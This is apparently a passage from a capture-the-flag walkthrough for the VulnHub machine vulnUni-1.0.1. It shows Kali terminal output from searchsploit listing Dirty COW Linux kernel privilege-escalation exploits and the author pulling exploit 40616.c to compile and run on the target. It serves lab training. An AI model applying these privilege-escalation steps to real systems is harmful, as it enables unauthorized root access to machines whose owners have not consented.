 kali@kali:~/CTF/vulnhub/vulnUni-1.0.1$ searchsploit dirty cow
Exploit Title | Path
(/usr/share/exploitdb/)
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (1) | exploits/linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (2) | exploits/linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | exploits/linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | exploits/linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | exploits/linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | exploits/linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | exploits/linux/local/40611.c
Shellcodes: No Result
Linux < 4.8 0 - 'SO_SNDBUFFORCE' / 'SO_RCVBUFFORCE' Local Privilege Escalation | exploits/linux/local/41995.c
kali@kali:~/CTF/vulnhub/vulnUni-1.0.1$ searchsploit -m exploits/linux/local/40616.c
Exploit: Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method)
URL: https://www.exploit-db.com/exploits/40616
Path: /usr/share/exploitdb/exploits/linux/local/40616.c
File Type: C source, ASCII text, with CRLF line terminators
let's copy it to our machine and send it to the target machine using the same method above we used for LinEnum.
Copied to: /home/kali/CTF/vulnhub/vulnUni-1.0.1/40616.c
now let's compile the exploit and run it!
kali@kali:~/CTF/vulnhub/vulnUni-1.0.1$